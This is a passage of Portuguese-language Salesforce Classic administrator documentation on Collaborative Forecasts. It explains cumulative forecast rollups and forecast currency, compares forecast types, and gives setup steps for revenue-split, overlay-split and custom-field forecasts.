

## Vantagens das totalizações de previsão cumulativas

Com as totalizações de categorias de previsão individuais, cada total e subtotal representa oportunidades de apenas uma das categorias de previsão individuais. Com esse tipo de totalização, caso os usuários da previsão queiram saber o total que efetivamente obterão no mês ou no trimestre, precisarão somar por conta própria os valores previstos de Valor de referência, Confirmado e Fechado.



Com as totalizações de previsão cumulativas, as colunas de previsão mostram valores cumulativos das oportunidades na categoria de previsão designada, bem como nas categorias subsequentes do seu funil de vendas. Com essa visualização, as equipes de vendas podem discernir facilmente os valores totais que provavelmente obterão, sem precisar combinar os totais das categorias por conta própria.

Por exemplo, esta tabela mostra os valores da totalização de previsão cumulativa quando há quatro pipelines, três valores de referência, duas confirmações e uma oportunidade fechada, cada um no valor de US\$ 50.


Nota: Tendências históricas de previsão não podem ser usadas em organizações que usam totalizações de previsão cumulativas.

# Ativar totalizações de previsão cumulativas para gerentes e representantes de vendas

Sua organização pode usar colunas de totalização de previsão cumulativa ou colunas de categoria de previsão individual.

É importante ressaltar que uma alteração na exibição da coluna de previsão remove todos os ajustes de valores previstos em Confirmado e Valor de referência, mas não os dados de cotas.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Ative Totalizações de previsão cumulativas.

# PERMISSÕES DO USUÁRIO

Para exibir a configuração da previsão:

**•** "Exibir configuração"

Para editar as configurações de previsão:

# Selecionando uma moeda da previsão

 $\mathbf G$ Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Antes de selecionar uma moeda da previsão, analise as informações em [Trabalhando com várias](#page-1492-0) [moedas em previsões](#page-1492-0).

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Em Moeda da previsão, escolha uma opção de moeda da previsão.
- **3.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral de ajustes das previsões](#page-1484-0)

# <span id="page-1945-0"></span>Visão geral dos tipos de previsão

Ofereça aos usuários a flexibilidade de ter até quatro tipos de previsão, para que eles possam prever as vendas a partir de diversas perspectivas.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Estes são os tipos de previsão que você pode oferecer para que os usuários escolham.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**



# **Oportunidades**

Use uma previsão de receita de oportunidade caso você deseje prever o campo de quantidade das oportunidades. Use uma previsão de quantidade da oportunidade caso você deseje prever o campo de quantidade das oportunidades.

# Famílias de produtos

Use uma previsão de família de produtos caso a sua organização agrupe seus produtos e serviços em famílias e precise prever com base nessas famílias. Com famílias de produtos, tenha em mente o seguinte:

- **•** A coluna Valor aparece na lista de oportunidades na página Previsões.
- **•** É possível fazer previsões com base na receita, na quantidade ou em ambas.
- **•** Os usuários de previsão serão capazes de exibir previsões por famílias de produtos individuais para cada representante de vendas abaixo delas na hierarquia de previsões.
- **•** Sua organização deve usar Produtos de oportunidade e Famílias de produtos.
- **•** Os usuários devem preencher o campo Família de produtos em cada registro de produto. As previsões para produtos sem o valor Família de produtos aparecem em uma linha de previsão intitulada Produtos não categorizados. Se uma oportunidade não possuir itens de linha, o valor ou a quantidade da oportunidade também aparecerá nessa linha.
- **•** É possível fazer ajustes nas previsões da família de produtos de um representante de vendas, mas não diretamente em sua previsão total para todas as famílias de produtos.
- **•** É possível configurar cotas separadas de famílias de produtos para cada representante de vendas, mas não uma única cota para cada representante de vendas.

#### Divisões de oportunidades

Use uma previsão de receita de divisões de oportunidade caso a sua organização use vendas em equipe e divisões de oportunidades. Com divisões de oportunidades, tenha em mente o seguinte:

- **•** As colunas Valor da previsão e % de divisão aparecem na lista de oportunidades da página Previsão.
- **•** É possível prever com base na receita, mas não na quantidade.
- **•** Sua organização deve ter Vendas em equipe, Divisões de oportunidade e o tipo de divisão Receita ativados.

### Divisões de sobreposição

Use divisões de sobreposição para acompanhar a receita de membros da equipe de vendas que ajudam a fechar oportunidades, mas não são os responsáveis diretos por elas.

- **•** As divisões de sobreposição em uma oportunidade específica não precisam totalizar 100%.
- **•** É possível prever com base na receita, mas não na quantidade.
- **•** Sua organização deve ter Vendas em equipe, Divisões de oportunidade e o tipo de divisão Sobreposição ativados.

### Campos personalizados Moeda da oportunidade

Se sua organização usa qualquer campo personalizado de moeda nas oportunidades, você pode fazer previsão dos valores desses campos.

- **•** Uma vez que o campo deve ser um campo personalizado de moeda, é possível prever com base na receita, mas não na quantidade.
- **•** É possível fazer previsões do campo personalizado independentemente de ele incluir ou não divisões de oportunidade.
- **•** Independentemente do uso de divisões pelo campo, sua organização deve ter Vendas em equipe, Divisões de oportunidade e um tipo de divisão personalizado ativados no campo.

### Receita esperada

O campo Receita esperada em oportunidades é útil quando geralmente há uma diferença entre o valor do campo Valor e a receita real trazida pela oportunidade. Se sua equipe de vendas puder prever essa diferença, o campo Receita esperada poderá ser usado e ser feita uma previsão com base nele.

- **•** É possível prever com base na receita, mas não na quantidade.
- **•** É possível fazer previsões no campo Receita esperada, independentemente de você usar divisões de oportunidade com ele.
- **•** Independentemente de você usar divisões com o campo Receita esperada, sua organização deve ter Vendas em equipe, Divisões de oportunidade e um tipo de divisão personalizado ativados para ele.

Quando você ativa mais de um tipo de previsão, os Modos de exibição de previsão personalizada permitem personalizar as informações de oportunidade exibidas para cada previsão.

Veja um exemplo — sua equipe de vendas prevê a receita de oportunidades e famílias de produtos. Você irá ativar previsões de oportunidades e famílias de produtos com base na receita.

Aqui você pode ver a página de previsão Receita de oportunidades, que mostra os totais de receitas de cada representante de vendas em cada totalização de previsão.



Cada usuário pode alterar o modo de exibição de previsão de um tipo para outro usando o menu de tipos de previsão, que vemos aqui.



Quando os usuários alteram o tipo de previsão para Receita de família de produtos, eles veem os totais de cada representante de vendas por família de produtos.



# Ative tipos de previsão para previsões colaborativas

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Um tipo de previsão é uma previsão configurada para usar um tipo de dados específico. É possível usar o campo Valor da oportunidade, bem como divisões de oportunidade, divisões de sobreposição, campos personalizados da oportunidade ou famílias de produto. Cada tipo de previsão também especifica uma medida — receita ou quantidade. Com as oportunidades e famílias de produtos, é possível configurar tipos de previsão para quantidade e receita. No caso das divisões de oportunidades, a única opção é a receita. Antes de adicionar tipos de previsão, certifique-se de [entender os detalhes](#page-1945-0) de cada um.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Se a sua organização:
	- **•** Ainda não está com os tipos de previsão ativados, clique em **Adicionar um tipo de previsão**.
	- **•** Já está com pelo menos um tipo de previsão ativado, clique em **Adicionar outro tipo de previsão**.
- **3.** No menu Tipo de previsão, escolha a origem de dados que você deseja usar para a previsão.
- **4.** Escolha a Medida de previsão que você deseja usar: Receita ou Quantidade. Se desejar as duas medidas, adicione tipos de previsão separados para cada uma.
- **5.** Escolha as colunas que você deseja exibir na lista de oportunidades relacionadas na guia Previsão referente ao tipo de previsão. Se sua origem de dados de previsão for oportunidades ou famílias de produtos, o campo Valor aparecerá por padrão. Se sua origem de dados for divisões de oportunidades, os campos Valor da previsão e % de divisão aparecem por padrão. É possível alterar os campos selecionados para cada tipo de previsão, mesmo após a ativação. Se o seu tipo de previsão usar a medida de receita ou quantidade, considere a possibilidade de adicionar Quantia ou Quantidade ao painel.
- **6.** Clique em **OK** e, em seguida, em **Salvar**.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar um tipo de previsão:

Repita este procedimento para cada tipo de previsão que deseja adicionar. Quando você ativa um tipo de previsão, o cálculo inicial da nova previsão pode demorar algum tempo, dependendo do número de oportunidades, usuários e famílias de produtos na sua organização.

Cuidado: Se você desativar um tipo de previsão, todas as cotas relacionadas e informações de ajuste serão eliminadas.

CONSULTE TAMBÉM: [Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-0) [Selecionando campos que aparecem no painel de oportunidades de Previsões colaborativas](#page-1954-0)

# Ativar previsões de divisões de receita para gerentes de vendas

Ajude suas equipes de vendas a rastrear a receita de oportunidades com vários representantes de vendas adicionando Previsões de divisões de receita à sua organização.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Antes de ativar as previsões de divisões de receita, verifique se você ativou:

- **•** Previsões colaborativas
- **•** Divisões de oportunidades e vendas em equipe
- **•** O tipo Divisão de oportunidade de receita

Com esses recursos ativados, você está pronto para ativar Previsões de divisões de sobreposição.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Se a sua organização:
	- **•** Ainda não está com os tipos de previsão ativados, clique em **Adicionar um tipo de previsão**.
	- **•** Já tem pelo menos um tipo de previsão ativado, clique em **Adicionar outro tipo de previsão**. Você pode ativar até quatro tipos de previsão.
- **3.** No menu Tipo de previsão, escolha **Divisões da receita da oportunidade**. A receita é a única medida de previsão disponível para divisões de sobreposição.
- **4.** Escolha as colunas que você deseja exibir na lista de oportunidades relacionadas na guia Previsão referente à previsão de sobreposição. Para facilitar a visualização dos valores divididos de cada oportunidade pelos usuários de previsões, inclua a coluna Divisão.
- **5.** Clique em **OK** e, em seguida, em **Salvar**.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **Performance**, **Unlimited**, **Enterprise** e **Developer Editions** 

### PERMISSÕES DO USUÁRIO

Para exibir a configuração da previsão:

**•** "Exibir configuração"

Para editar as configurações de previsão:

# Ativar previsões de divisões de sobreposição para gerentes de vendas

Ajude suas equipes de vendas a rastrear a receita a partir dos papéis de vendas de sobreposição quando você adicionar Previsões de sobreposição à organização.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Antes de ativar Previsões de sobreposição, verifique se você ativou:

- **•** Previsões colaborativas
- **•** Divisões de oportunidades e vendas em equipe
- **•** O tipo de divisão de oportunidade de sobreposição

Com esses recursos ativados, você está pronto para ativar Previsões de divisões de sobreposição.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Se a sua organização:
	- **•** Ainda não está com os tipos de previsão ativados, clique em **Adicionar um tipo de previsão**.
	- **•** Já está com pelo menos um tipo de previsão ativado, clique em **Adicionar outro tipo de previsão**. Você pode ativar até quatro tipos de previsão.
- **3.** No menu Tipo de previsão, escolha **Divisões de sobreposição de oportunidade**. A receita é a única medida de previsão disponível para divisões de sobreposição.
- **4.** Escolha as colunas que você deseja exibir na lista de oportunidades relacionadas na guia Previsão referente à previsão de sobreposição. Inclua a coluna Divisão para facilitar a visualização das quantias de divisão de cada oportunidade pelos usuários da previsão.
- **5.** Clique em **OK** e, em seguida, em **Salvar**.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **Performance**, **Unlimited**, **Enterprise** e **Developer Editions** 

### PERMISSÕES DO USUÁRIO

Para exibir a configuração da previsão:

**•** "Exibir configuração"

Para editar as configurações de previsão:

# Ativar previsões de campo personalizado para gerentes de vendas

Para ativar uma previsão de campo personalizado, primeiro ative um tipo de divisão personalizada para o campo e, em seguida, adicione uma previsão a ele.



Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Para cada campo personalizado de oportunidade para o qual suas equipes de vendas desejam uma previsão, primeiro ative um tipo de divisão personalizada, mesmo que o campo não inclua divisões. Quando um representante de vendas cria uma oportunidade, ele automaticamente recebe uma divisão de 100% para todo tipo de divisão personalizada 100% validada que você ativar. Por isso, mesmo que você não pretenda dividir o campo personalizado, o acumulado da previsão sempre inclui 100% do valor no campo personalizado.

Antes de ativar previsões de campo personalizado, verifique se você ativou:

- **•** Previsões colaborativas
- **•** Pelo menos um campo personalizado Moeda da oportunidade
- **•** Divisões de oportunidades e vendas em equipe
- **•** Um tipo de divisão de oportunidade personalizada baseada no campo personalizado. (Para obter mais detalhes sobre a ativação de tipos de divisão, consulte [Ativar divisões de oportunidade](#page-1903-0) [e tipos de divisão](#page-1903-0) na página 1898.)

Com esses recursos ativados, você está pronto para ativar uma previsão de campo personalizado.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Se a sua organização:
	- **•** Ainda não está com os tipos de previsão ativados, clique em **Adicionar um tipo de previsão**.
	- **•** Já está com pelo menos um tipo de previsão ativado, clique em **Adicionar outro tipo de previsão**. Ative até quatro tipos de previsão.
- **3.** No menu Tipo de previsão, escolha o nome do tipo de divisão de oportunidade personalizada que você criou com base no campo personalizado de oportunidade. A receita é a única medida de previsão disponível para previsões de campo personalizado.
- **4.** Escolha as colunas que você deseja exibir na lista de oportunidades relacionadas na guia Previsão referente à previsão de campo personalizado. Inclua a coluna Divisão para facilitar a visualização das quantias de divisão de cada oportunidade pelos usuários da previsão.
